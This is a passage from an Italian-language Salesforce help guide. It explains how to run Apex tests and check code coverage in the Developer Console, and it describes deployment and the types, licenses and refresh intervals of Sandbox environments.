Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

- **•** Fare clic sul test per visualizzare i dettagli dei risultati, oppure, se un test non viene completato, vengono visualizzati il primo messaggio di errore e la traccia dello stack.
- **•** Fare clic su **Visualizza** per vedere l'origine di Apex code.

Nota: I risultati dei test rimangono visualizzati per 60 minuti in seguito al completamento dell'operazione.

Utilizzare la pagina Risultati test Apex per vedere tutti i risultati dei test della propria organizzazione. Da Imposta, immettere *Apex* nella casella Ricerca veloce, quindi selezionare **Esecuzione test Apex** e fare clic su **Visualizza cronologia test**.

Utilizzare la Console sviluppatore per visualizzare ulteriori informazioni sull'esecuzione del test:

- **1.** Aprire la Console sviluppatore.
- **2.** Eseguire i test utilizzando la pagina Esecuzione test Apex.
- **3.** Controllare la Console sviluppatore per esaminare passo per passo la richiesta.

### Disabilitazione dell'esecuzione parallela dei test

I test che vengono avviati dall'interfaccia utente di Salesforce (inclusa la Console sviluppatore) vengono eseguiti in parallelo. L'esecuzione parallela dei test può accelerare il tempo di esecuzione dei test. Talvolta, l'esecuzione parallela dei test genera problemi di conflitto dei dati; in questi casi, è possibile disattivare l'esecuzione parallela. In particolare, possono verificarsi conflitti di dati ed errori UNABLE\_TO\_LOCK\_ROW nei seguenti casi.

- **•** Quando i test aggiornano gli stessi record contemporaneamente. L'aggiornamento degli stessi record avviene in genere quando i test non creano dati propri e disattivano l'isolamento dei dati per accedere ai dati dell'organizzazione.
- **•** Quando si verifica una fase di stallo nei test che vengono eseguiti in parallelo e tentano di creare record con valori di campi indice duplicati. I dati di test vengono ritirati quando un metodo di test termina l'esecuzione. Si verifica una fase di stallo quando due test in esecuzione attendono rispettivamente che l'altro ritiri i dati, il che si verifica se i due test inseriscono i record con gli stessi valori univoci di campi indice in ordini diversi.

È possibile evitare questi errori disattivando l'esecuzione parallela di test nell'interfaccia utente di Salesforce:

- **1.** Da Imposta, immettere *Esecuzione test Apex* nella casella Ricerca veloce, quindi selezionare **Esecuzione test Apex** e fare clic su **Opzioni...**
- **2.** Nella finestra di dialogo Opzioni di esecuzione test Apex, selezionare **Disabilita test apex parallelo** e fare clic su **OK**.

Per ulteriori informazioni sui dati dei test, vedere "Isolation of Test Data from Organization Data in Unit Tests" nel manuale [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/). Questa opzione non influisce sull'esecuzione dell'ordine dei test, che continuano a essere eseguiti in modo asincrono dalla pagina Esecuzione test Apex.

### Esame dei risultati della copertura codice

Dopo avere eseguito i test utilizzando la pagina Esecuzione test Apex, è possibile visualizzare i dettagli della copertura codice nella Console sviluppatore. Vedere [Verifica della copertura codice.](#page-5314-0)

Per ridurre il tempo di calcolo dei risultati della copertura codice complessiva ottenuti con **Stima la copertura codice dell'organizzazione** nella pagina Esecuzione test Apex, fare clic su **Opzioni...**, selezionare **Memorizza solo la copertura codice aggregata** e fare clic su **OK**. Utilizzare questa opzione solo quando si dispone di molti test e di volumi considerevoli di Apex code, cioè quando il numero di metodi di test Apex moltiplicato per il numero di tutte le classi e i trigger è nell'ordine di centinaia di migliaia. Questa opzione determina l'archiviazione dei risultati della copertura codice nella forma aggregata per tutti i metodi di test. Di conseguenza, non è possibile visualizzare i risultati della copertura codice per un singolo metodo di test, incluse le evidenziazioni di colore blu e rosso che mostrano riga per riga la copertura del codice nella Console sviluppatore. Per ulteriori informazioni sull'esecuzione dei test, vedere [Creazione di](#page-5315-0) [una serie di test](#page-5315-0) nella Guida in linea e "Running Unit Test Methods" nel manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

### Opzione test di sequenza di numerazione automatica indipendente

Per evitare interruzioni nei campi a numerazione automatica nei record dell'organizzazione causati dai record di prova creati nei test Apex, fare clic su **Opzioni...**, selezionare **Sequenza di numerazione automatica indipendente** e quindi su **OK**. Questa opzione isola la sequenza di numerazione automatica utilizzata nei test Apex dalla sequenza utilizzata nell'organizzazione. Di conseguenza, la creazione dei dati di prova nei test Apex non genera una sequenza dei campi a numerazione automatica più alta per i nuovi record non di prova nell'organizzazione.

Se questa opzione non viene abilitata, vi saranno delle interruzioni nei campi a numerazione automatica ogni volta che i test Apex creano dei record di prova con campi a numerazione automatica. Ad esempio, se Account possiede un campo a numerazione automatica e nell'organizzazione vi sono 50 record account, il valore di campo dell'ultimo account creato può essere N-0050. Dopo l'esecuzione di un test Apex che crea cinque account di prova, la sequenza di numerazione automatica viene aumentata di cinque anche se questi record di prova non sono vincolati al database e sono stati ritirati. Alla successiva creazione di un record account non di prova, il valore del suo campo a numerazione automatica sarà N-0056 anziché N-0051; da qui, l'interruzione nella sequenza. Se si abilita questa opzione prima di eseguire un test Apex che crea dati di prova, la sequenza di numerazione automatica viene mantenuta e il record non di prova avrà un valore di numerazione automatica contiguo di N-0051.

Tenere presente che le interruzioni nella sequenza di numerazione automatica possono verificarsi anche in altre situazioni, ad esempio quando non è possibile eseguire i trigger che tentano di inserire nuovi record e i record vengono ritirati. In questo caso, le interruzioni non possono essere completamente evitate perché, nella stessa transazione, alcuni record vengono inseriti correttamente mentre altri vengono ritirati.

### VEDERE ANCHE:

[Apertura della Console sviluppatore](#page-5013-0) [Risultati dei test Apex](#page-5312-0) [Dettagli dei risultati dei test Apex](#page-5313-1)

### <span id="page-5312-0"></span>Risultati dei test Apex

Da Imposta, immettere *Apex* nella casella Ricerca veloce, quindi selezionare **Esecuzione test Apex** e fare clic su **Visualizza cronologia test** per visualizzare tutti i risultati dei test eseguiti da qualsiasi utente all'interno della propria organizzazione. I risultati dei test vengono conservati per 30 giorni in seguito al completamento dell'operazione, a meno che non vengano cancellati.

Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

Fare clic su **Visualizza** per visualizzare più dettagli in merito all'esecuzione di un test specifico.

Il registro debug viene impostato automaticamente su livelli e categorie specifici, che non è possibile modificare nella pagina Esecuzione dei test Apex.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

Importante: per distribuire Apex o inserirlo in un pacchetto per Force.com AppExchange, devono essere presenti le seguenti condizioni.

**•** Almeno il 75% di Apex code deve essere coperto da test di unità e tutti questi test devono essere stati completati correttamente.

Tenere presente quanto segue.

- **–** Durante la distribuzione di Apex a un'organizzazione di produzione, per impostazione predefinita vengono eseguiti tutti i test di unità nello spazio dei nomi dell'organizzazione.
- **–** Le chiamate a System.debug non rientrano nel conteggio della copertura di Apex Code.
- **–** I metodi di test e le classi di test non rientrano nel conteggio della copertura di Apex code.
- **–** Benché il 75% di Apex code debba essere coperto dai test, non occorre concentrarsi sulla percentuale di codice coperta, ma assicurarsi che ogni caso di utilizzo dell'applicazione sia coperto, inclusi i casi positivi e negativi, nonché i record singoli e in blocco. Questo dovrebbe determinare una copertura del codice da parte dei test di unità pari ad almeno il 75%.
- **•** Ogni trigger deve avere una copertura.

**•** Tutte le classi e i trigger devono essere compilati correttamente.

#### VEDERE ANCHE:

[Dettagli dei risultati dei test Apex](#page-5313-1)

### <span id="page-5313-1"></span>Dettagli dei risultati dei test Apex

Per visualizzare tutti i risultati dei test eseguiti da qualsiasi utente all'interno della propria organizzazione nella visualizzazione predefinita per 30 giorni, a meno che siano stati cancellati, da Imposta immettere *Apex* nella casella Ricerca veloce, quindi selezionare **Esecuzione test Apex** e fare clic su **Visualizza cronologia test**. Fare clic su **Visualizza** per visualizzare più dettagli in merito all'esecuzione di un test specifico.

VEDERE ANCHE:

[Risultati dei test Apex](#page-5312-0)

## <span id="page-5313-0"></span>Esecuzione di test nella Console sviluppatore

### Esecuzione di test nella Console sviluppatore

Utilizzare la Console sviluppatore per impostare serie di test, eseguire i test e verificare la copertura di Apex Code.

Il menu **Test** della Console sviluppatore consente di gestire le serie di test. Include le seguenti opzioni:

- **• Always Run Asynchronously (Esegui sempre in modo asincrono)**: a meno che non sia abilitata questa opzione, le serie di test che includono i test di una sola classe vengono eseguite in modo sincrono. Le serie di test che includono più di una classe vengono eseguite in modo asincrono indipendentemente dal fatto che sia abilitata questa opzione.
- **• New Run (Nuova serie)**: Crea una nuova serie di test. Per informazioni, vedere [Creazione di](#page-5315-0) [una serie di test](#page-5315-0).
- **• Rerun (Esegui di nuovo)**: esegue il test selezionato nella scheda Tests (Test).
- **• Rerun Failed Tests (Esegui di nuovo test non riusciti)**: scegliere questa opzione per eseguire nuovamente soltanto i test non riusciti della serie di test evidenziata nella scheda Tests (Test).
- **• Run All (Esegui tutti)**: esegue tutti i test salvati.
- **• Abort (Interrompi)**: interrompe il test selezionato nella scheda Tests (Test).
- **• Collapse All (Comprimi tutto)**: comprime tutti i test aperti nella scheda Tests (Test).
- **• Expand All (Espandi tutto)**: espande tutti i test aperti nella scheda Tests (Test).
- **• Clear Test Data (Cancella dati del test)**: cancella i dati del test corrente e i risultati della copertura codice.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"



I test completati vengono elencati nella scheda **Tests (Test)** nel riquadro inferiore della Console sviluppatore.



Il riquadro **Overall Code Coverage (Copertura codice totale)** visualizza la percentuale di copertura di codice per ogni classe della propria organizzazione. Il riquadro riporta sempre la percentuale corrente di ogni classe. Durante l'esecuzione del test di tutte le classi, il riquadro visualizza in grassetto anche la percentuale a livello dell'intera organizzazione. Per ulteriori informazioni, vedere [Verifica della](#page-5314-0) [copertura codice](#page-5314-0).

Per ulteriori informazioni sui test, consultare la sezione Testing nel manuale [Force.com Apex Code Developer's Guide](http://www.salesforce.com/us/developer/docs/apexcode/)

<span id="page-5314-0"></span>VEDERE ANCHE: [Creazione di una serie di test](#page-5315-0) [Verifica della copertura codice](#page-5314-0)

### Verifica della copertura codice

La Console sviluppatore recupera e visualizza i dati della copertura di codice della propria organizzazione. I risultati della copertura di codice provengono da qualsiasi test eseguito da un'API o da un'interfaccia utente (ad esempio, la Console sviluppatore, IDE Force.com o la pagina Test Execution Apex - Esecuzione test Apex). Per cancellare i risultati correnti, fare clic su **Test** > **Clear Test Data (Cancella dati del test)**. Quando si modifica una classe, la copertura di codice per quella data classe viene rimossa e rimane indefinita finché non si eseguono nuovamente dei test.

È possibile visualizzare la copertura di codice in diversi punti della Console sviluppatore.

- **•** La scheda **Tests (Test)** include un riquadro **Overall Code Coverage (Copertura codice totale)** che visualizza la percentuale di copertura per ogni classe Apex dell'organizzazione inclusa in una serie di test. Viene indicata anche la percentuale totale.
- **•** Fare doppio clic su una serie di test completata per aprire una visualizzazione Tests Results (Risultati dei test) che mostra la classe esaminata, il metodo di test, la durata, il risultato (classe ignorata, test superato o test non superato) e un messaggio di errore facoltativo. Se il test non è stato superato, la colonna Stack Trace (Traccia dello stack) indica il metodo e il numero di riga a cui il test si è bloccato.
- **•** Per visualizzare la copertura del codice di una classe Apex riga per riga, aprire la classe. Il menu Code Coverage (Copertura codice) include una o più delle seguenti opzioni, a seconda dei test implementati:
- **– None (Nessuno)**
- **– All Tests (Tutti i test)**: La percentuale di copertura di codice ottenuta da tutte le serie di test.
- **–** *className***.***methodName*: La percentuale di copertura di codice ottenuta da un metodo eseguito durante una serie di test.

Le righe di codice con copertura dei test sono visualizzate in blu. Le righe di codice senza copertura sono visualizzate in rosso. Le righe di codice che non richiedono copertura (ad esempio parentesi graffe, commenti e chiamate System.debug) rimangono bianche.



Nota: Quando si modifica una classe con copertura di codice, i colori blu e rosso nel Source Code Editor (Editor codice sorgente) si attenuano per indicare che la copertura non è più valida. Quando si modifica e salva una classe, la relativa copertura viene rimossa. Per verificare la copertura della classe, eseguire nuovamente i test.

### VEDERE ANCHE:

<span id="page-5315-0"></span>[Creazione di una serie di test](#page-5315-0) [Esecuzione di test nella Console sviluppatore](#page-5313-0) [http://www.salesforce.com/us/developer/docs/apexcode/Content/apex\\_code\\_coverage\\_best\\_pract.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

### Creazione di una serie di test

Una serie di test è un insieme di classi che contengono metodi di test. Impostare una serie di test nella Console sviluppatore per eseguire i metodi di test in una o più classi di test.

**1.** Nella Console sviluppatore, fare clic sulla scheda **Test (Test)** > **New Run (Nuova serie)** Le classi con metodi di test sono elencate nella finestra Select Tests (Selezione test).



**2.** Selezionare una classe nel riquadro Test Classes (Classi di test).

Per filtrare l'elenco di classi, utilizzare la casella **Filter test classes (\* = any)** (Filtro classi di test (\* = tutte)).

**3.** Una volta incluse tutte le classi desiderate nel riquadro Selected Test Classes (Classi di test selezionate), fare clic su **Run** (Esegui) per mettere in coda le classi ed eseguirle.

La serie di test viene visualizzata nella scheda Tests (Test). Per interrompere un test, fare clic su **Test** > **Abort (Interrompi)**.

Nota: Se i metodi di test inclusi eseguono chiamate ad altri metodi o classi definiti come test nella propria organizzazione, verranno eseguiti anche quei metodi e classi.

**4.** Nella scheda Tests (Test), espandere la serie per vedere i risultati di ogni metodo richiamato da ogni classe della serie.

Nota: Le classi di test non richiedono copertura di codice, pertanto viene visualizzata una copertura dello 0% nel riquadro Overall Code Coverage (Copertura codice totale) e la copertura codice totale non viene interessata.

**5.** Fare doppio clic sulla serie di test completata per aprire i risultati nella visualizzazione dettagliata che mostra la classe esaminata, il metodo di test, la durata, il risultato (classe ignorata, test superato o test non superato) e un messaggio di errore facoltativo.

Se un test non è stato superato, la colonna Stack Trace (Traccia dello stack) indica il metodo e il numero di riga su cui il test si è bloccato.



Nota: non è possibile accedere ai registri per le serie di test sincroni nella scheda Tests (Test). Tuttavia, è possibile accedere a tutti i registri delle serie di test nella scheda Logs (Registri).

**6.** Selezionare un metodo di test per visualizzare la sua copertura per ogni classe nel riquadro Class Code Coverage (Copertura codice classe).

**7.** Per cancellare i risultati correnti, fare clic su **Test** > **Clear Test Data (Cancella dati del test)**.

### VEDERE ANCHE:

[Esecuzione di test nella Console sviluppatore](#page-5313-0) [Verifica della copertura codice](#page-5314-0)

# **Distribuisci**

Questa sezione contiene le informazioni sulla distribuzione delle modifiche codificate nella propria organizzazione.

Le modifiche di codice dovrebbero essere effettuate in un Sandbox in modo che possano essere testate prima della distribuzione. I Sandbox contengono copie dei dati, di codice e delle impostazioni di configurazione isolate dall'ambiente di produzione. È possibile personalizzare la propria organizzazione e testare le applicazioni in un Sandbox e, quando si è pronti, distribuire le modifiche all'organizzazione di produzione. In alcuni casi, potrebbero esserci più sviluppatori al lavoro in Sandbox diversi che, in seguito, coordinano tali modifiche per la distribuzione. Queste sezioni contengono informazioni più dettagliate in merito al processo di distribuzione e agli strumenti disponibili per sviluppare e distribuire le modifiche:

- **•** [Panoramica sulla distribuzione](#page-5336-0)
- **•** [Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche](#page-5338-0)

# Distribuzione delle ottimizzazioni dai Sandbox

# Un benvenuto agli integratori, sviluppatori e amministratori di **Salesforce**

Si desidera personalizzare l'organizzazione in un ambiente che permette di testare le modifiche senza influenzare l'organizzazione di produzione e i suoi utenti? Avere un'organizzazione a cui gli utenti possono accedere e provare le nuove funzionalità prima che siano pronte per la produzione? O semplicemente accedere a un'organizzazione Salesforce di formazione o sviluppo che rispecchi esattamente l'organizzazione di produzione?

Salesforce offre Sandbox e una serie di strumenti di distribuzione che consentono di:

- **•** Isolare le attività di personalizzazione e sviluppo rispetto all'ambiente di produzione fino a che non si è pronti a distribuire le modifiche.
- **•** Testare le modifiche utilizzando copie dei dati di produzione e degli utenti.
- **•** Creare un ambiente di formazione.
- **•** Coordinare le singole modifiche all'interno di un'unica distribuzione in produzione.

Gli amministratori che aggiungono funzionalità a un'organizzazione, i singoli sviluppatori che scrivono codice e i team di sviluppatori che lavorano per potenziare l'organizzazione, tutti dovrebbero dotarsi degli strumenti più adatti nell'ambiente più idoneo per creare e distribuire efficacemente le modifiche nell'organizzazione di produzione. Per una panoramica generale del processo di sviluppo e i consigli su come organizzare il lavoro, vedere [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.dev_lifecycle.meta/dev_lifecycle/).

VEDERE ANCHE: [Panoramica sui Sandbox](#page-5319-0) [Panoramica sulla distribuzione](#page-5336-0) [Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche](#page-5336-1)

# Impostazione e gestione del Sandbox

# <span id="page-5319-0"></span>Panoramica sui Sandbox

I Sandbox creano copie dell'organizzazione in ambienti separati. Utilizzarli per attività di sviluppo, test e formazione senza compromettere i dati e le applicazioni nell'organizzazione Salesforce di produzione.

I Sandbox sono isolati dall'organizzazione di produzione Salesforce, in modo che le operazioni eseguite al loro interno non incidano sull'organizzazione di produzione Salesforce e viceversa. I Sandbox sono quasi identici all'organizzazione di produzione Salesforce. Per l'elenco delle differenze, vedere [Suggerimenti e considerazioni sull'impostazione di Sandbox](#page-5330-0) a pagina 5325.

Da Imposta, immettere *Sandbox* nella casella Ricerca veloce, quindi selezionare **Sandbox** per visualizzare e gestire i Sandbox esistenti o crearne di nuovi. Per le istruzioni, vedere [Gestione](#page-5326-0) [dei Sandbox](#page-5326-0) a pagina 5321.

### Tipi di Sandbox

### **Sandbox per sviluppatori**

I Sandbox Sviluppatore vengono utilizzati per la codifica e l'esecuzione di test in un ambiente isolato. Questi ambienti contengono una copia della configurazione (metadati) dell'organizzazione di produzione.

### **Sandbox Developer Pro**

I Sandbox Developer Pro vengono utilizzati per la codifica e l'esecuzione di test in un ambiente isolato. Questi ambienti contengono una copia della configurazione (metadati) dell'organizzazione di produzione. Hanno un limite di memoria superiore a quello dei Sandbox Sviluppatore. Consentono quindi di utilizzare serie di dati più efficaci per i test e di gestire in questo ambiente un maggior numero di attività di sviluppo e di controllo della qualità.

### **Sandbox Copia parziale**

I Sandbox Copia parziale sono concepiti per essere utilizzati come ambienti di test. Questi ambienti possono essere utilizzati per attività di controllo della qualità quali User Acceptance

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile per l'acquisto in **Professional Edition**.

### AUTORIZZAZIONI **UTENTE**

Per visualizzare un Sandbox:

**•** "Visualizza impostazione e configurazione"

Per creare, aggiornare, attivare ed eliminare un Sandbox:

**•** "Modifica tutti i dati" O "Gestisci Sandbox"

testing (UAT), test di integrazione e formazione. Includono una copia dei metadati, o dati di configurazione, dell'organizzazione di produzione e un sottoinsieme dei dati di produzione in base a quanto definito in un modello di Sandbox.

### **Sandbox Completo**

I Sandbox completi sono concepiti per essere utilizzati come ambienti di test. Solo i Sandbox Completi supportano il test delle prestazioni, i test del carico e la gestione temporanea. Sono una replica dell'organizzazione di produzione, inclusiva di tutti i dati (quali record di oggetti e allegati) e dei metadati. La lunghezza degli intervalli di aggiornamento rende difficile l'utilizzo dei Sandbox Completi per lo sviluppo.

Quando si crea un Sandbox Completo, è inoltre necessario decidere in che misura inserire il tracciamento della cronologia dei campi e l'attività di Chatter.

- **•** L'impostazione predefinita è omettere il tracciamento dei campi, ma è possibile includere fino a 180 giorni di tracciamento. Indicare un numero di giorni inferiore per evitare di generare una quantità di dati eccessiva se si traccia la cronologia dei campi per molti oggetti dell'organizzazione di produzione.
- **•** L'attività in Chatter può generare molti dati e aumentare notevolmente il tempo necessario per la copia del Sandbox Completo.

Limitare la quantità di cronologia dei campi da copiare e copiare i dati di Chatter solo se sono necessari per effettuare verifiche con i casi.

### Scheda **Modelli Sandbox**

Se è stata acquistata una licenza per Sandbox Copia parziale o Completo, in questa scheda sono elencati tutti gli eventuali modelli creati.

Creare un modello dati Sandbox, creare un Sandbox da un modello esistente, modificare o eliminare un modello o fare clic sul nome del modello per maggiori informazioni. Per ulteriori informazioni sulla creazione di un Modello dati Sandbox, vedere [Creazione o modifica](#page-5329-0) [di modelli Sandbox](#page-5329-0) a pagina 5324.

### Scheda **Cronologia Sandbox**

Questa scheda visualizza un registro di riepilogo delle creazioni e degli aggiornamenti di Sandbox, che include la data di creazione e l'autore dei Sandbox. Questa scheda ha una funzione esclusivamente informativa. Per visualizzare o modificare un Sandbox esistente, utilizzare la scheda **Sandbox**.

### Licenze Sandbox

È necessario acquistare licenze per ogni tipo di Sandbox ed è possibile acquistare più licenze di ciascun tipo. Le licenze del Sandbox sono di tipo gerarchico. Nello specifico, la tabella seguente mostra i tipi di Sandbox che è possibile creare con ciascuna licenza:



Gli stati delle licenze sono:

### **Disponibile**

Il valore visualizzato rappresenta il numero di Sandbox acquistati ma non utilizzati.

### **In uso**

Il valore visualizzato rappresenta il numero di Sandbox acquistati e utilizzati.

Nota: se non si visualizza un'opzione Sandbox o si necessita di licenze per ulteriori Sandbox, contattare Salesforce per ordinare i Sandbox per l'organizzazione.

Quando le licenze Sandbox scadono, i Sandbox già esistenti sono soggetti ad alcune limitazioni. Per la soluzione dei problemi di scadenza delle licenze, vedere [Scadenza delle licenze Sandbox](#page-5328-0) a pagina 5323.

### Intervalli di aggiornamento dei Sandbox

L'intervallo di aggiornamento per ciascun ambiente Sandbox viene calcolato in base al momento in cui inizia l'effettivo processo di copia del Sandbox. Lo [stato del Sandbox](#page-5327-0) cambia da **In sospeso** a **Elaborazione in corso** all'inizio della copia.

Se esistono altre richieste di copia del Sandbox precedenti a quella dell'utente, il Sandbox potrebbe rimanere **In sospeso** per un certo periodo. Il timer dell'intervallo di aggiornamento per il Sandbox non viene avviato finché la richiesta rimane in questo stato.

#### VEDERE ANCHE:

[Creazione o aggiornamento di un Sandbox](#page-5323-0) [Tipi di ambiente Sandbox](#page-5321-0) [Scadenza delle licenze Sandbox](#page-5328-0) [Limiti generali e di memoria dei Sandbox](#page-5505-0) [http://www.salesforce.com/us/developer/docs/dev\\_lifecycle/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5321-0"></span>Tipi di ambiente Sandbox

